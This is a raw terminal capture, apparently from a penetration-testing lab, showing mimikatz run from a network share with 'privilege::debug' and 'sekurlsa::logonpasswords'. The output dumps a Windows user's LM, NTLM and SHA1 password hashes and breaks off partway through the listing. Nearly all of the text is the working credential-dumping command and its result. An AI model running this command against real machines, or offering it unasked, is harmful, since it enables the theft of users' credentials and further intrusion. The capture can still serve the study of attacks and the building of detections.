 PS C:\Users\user> \\10.8.155.202\Share\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2164788 (00000000:00210834)
Session : Interactive from 2
User Name : user
Domain : TCM-PC
Logon Server : TCM-PC
Logon Time : 8/13/2023 12:43:57 PM
SID : S-1-5-21-3825595215-1278258515-2096077417-1003
msv :
[00000003] Primary
* Username : user
* Domain : TCM-PC
* LM : e52cac67419a9a22dc7ba134131c733f
* NTLM : 91ef1073f6ae95f5ea6ace91c09a963a
* SHA1 : 166ed12efa869ae0ef174bbcb44fd49ebf5a0e24
tspkg :
* Username : user